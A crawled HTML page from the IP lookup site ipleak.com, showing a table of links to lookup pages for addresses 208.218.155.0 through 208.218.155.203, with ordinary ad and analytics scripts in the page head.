

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-pool-lookup/208.218.155
body_size: 5430
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool</title>
    <meta name="description" content='IP Address pool reverse lookup: 208.218.155.0 - 208.218.155.255'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "208.218.155"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.0">208.218.155.0</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.1">208.218.155.1</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.2">208.218.155.2</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.3">208.218.155.3</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.4">208.218.155.4</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.5">208.218.155.5</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.6">208.218.155.6</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.7">208.218.155.7</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.8">208.218.155.8</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.9">208.218.155.9</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.10">208.218.155.10</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.11">208.218.155.11</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.12">208.218.155.12</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.13">208.218.155.13</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.14">208.218.155.14</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.15">208.218.155.15</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.16">208.218.155.16</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.17">208.218.155.17</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.18">208.218.155.18</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.19">208.218.155.19</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.20">208.218.155.20</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.21">208.218.155.21</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.22">208.218.155.22</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.23">208.218.155.23</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.24">208.218.155.24</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.25">208.218.155.25</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.26">208.218.155.26</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.27">208.218.155.27</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.28">208.218.155.28</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.29">208.218.155.29</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.30">208.218.155.30</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.31">208.218.155.31</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.32">208.218.155.32</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.33">208.218.155.33</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.34">208.218.155.34</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.35">208.218.155.35</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.36">208.218.155.36</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.37">208.218.155.37</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.38">208.218.155.38</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.39">208.218.155.39</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.40">208.218.155.40</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.41">208.218.155.41</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.42">208.218.155.42</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.43">208.218.155.43</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.44">208.218.155.44</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.45">208.218.155.45</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.46">208.218.155.46</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.47">208.218.155.47</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.48">208.218.155.48</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.49">208.218.155.49</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.50">208.218.155.50</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.51">208.218.155.51</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.52">208.218.155.52</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.53">208.218.155.53</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.54">208.218.155.54</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.55">208.218.155.55</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.56">208.218.155.56</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.57">208.218.155.57</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.58">208.218.155.58</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.59">208.218.155.59</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.60">208.218.155.60</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.61">208.218.155.61</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.62">208.218.155.62</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.63">208.218.155.63</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.64">208.218.155.64</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.65">208.218.155.65</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.66">208.218.155.66</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.67">208.218.155.67</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.68">208.218.155.68</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.69">208.218.155.69</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.70">208.218.155.70</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.71">208.218.155.71</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.72">208.218.155.72</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.73">208.218.155.73</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.74">208.218.155.74</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.75">208.218.155.75</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.76">208.218.155.76</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.77">208.218.155.77</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.78">208.218.155.78</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.79">208.218.155.79</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.80">208.218.155.80</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.81">208.218.155.81</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.82">208.218.155.82</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.83">208.218.155.83</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.84">208.218.155.84</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.85">208.218.155.85</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.86">208.218.155.86</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.87">208.218.155.87</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.88">208.218.155.88</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.89">208.218.155.89</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.90">208.218.155.90</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.91">208.218.155.91</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.92">208.218.155.92</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.93">208.218.155.93</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.94">208.218.155.94</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.95">208.218.155.95</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.96">208.218.155.96</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.97">208.218.155.97</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.98">208.218.155.98</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.99">208.218.155.99</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.100">208.218.155.100</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.101">208.218.155.101</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.102">208.218.155.102</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.103">208.218.155.103</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.104">208.218.155.104</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.105">208.218.155.105</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.106">208.218.155.106</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.107">208.218.155.107</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.108">208.218.155.108</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.109">208.218.155.109</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.110">208.218.155.110</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.111">208.218.155.111</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.112">208.218.155.112</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.113">208.218.155.113</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.114">208.218.155.114</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.115">208.218.155.115</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.116">208.218.155.116</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.117">208.218.155.117</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.118">208.218.155.118</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.119">208.218.155.119</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.120">208.218.155.120</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.121">208.218.155.121</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.122">208.218.155.122</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.123">208.218.155.123</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.124">208.218.155.124</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.125">208.218.155.125</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.126">208.218.155.126</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.127">208.218.155.127</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.128">208.218.155.128</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.129">208.218.155.129</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.130">208.218.155.130</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.131">208.218.155.131</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.132">208.218.155.132</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.133">208.218.155.133</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.134">208.218.155.134</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.135">208.218.155.135</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.136">208.218.155.136</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.137">208.218.155.137</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.138">208.218.155.138</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.139">208.218.155.139</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.140">208.218.155.140</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.141">208.218.155.141</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.142">208.218.155.142</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.143">208.218.155.143</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.144">208.218.155.144</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.145">208.218.155.145</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.146">208.218.155.146</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.147">208.218.155.147</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.148">208.218.155.148</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.149">208.218.155.149</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.150">208.218.155.150</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.151">208.218.155.151</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.152">208.218.155.152</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.153">208.218.155.153</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.154">208.218.155.154</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.155">208.218.155.155</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.156">208.218.155.156</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.157">208.218.155.157</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.158">208.218.155.158</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.159">208.218.155.159</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.160">208.218.155.160</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.161">208.218.155.161</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.162">208.218.155.162</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.163">208.218.155.163</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.164">208.218.155.164</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.165">208.218.155.165</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.166">208.218.155.166</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.167">208.218.155.167</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.168">208.218.155.168</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.169">208.218.155.169</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.170">208.218.155.170</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.171">208.218.155.171</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.172">208.218.155.172</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.173">208.218.155.173</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.174">208.218.155.174</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.175">208.218.155.175</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.176">208.218.155.176</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.177">208.218.155.177</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.178">208.218.155.178</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.179">208.218.155.179</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.180">208.218.155.180</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.181">208.218.155.181</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.182">208.218.155.182</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.183">208.218.155.183</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.184">208.218.155.184</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.185">208.218.155.185</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.186">208.218.155.186</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.187">208.218.155.187</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.188">208.218.155.188</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.189">208.218.155.189</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.190">208.218.155.190</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.191">208.218.155.191</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.192">208.218.155.192</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.193">208.218.155.193</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.194">208.218.155.194</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.195">208.218.155.195</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.196">208.218.155.196</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.197">208.218.155.197</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.198">208.218.155.198</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.199">208.218.155.199</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.200">208.218.155.200</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.201">208.218.155.201</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.202">208.218.155.202</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/208.218.155.203">208.218.155.203</a></td>
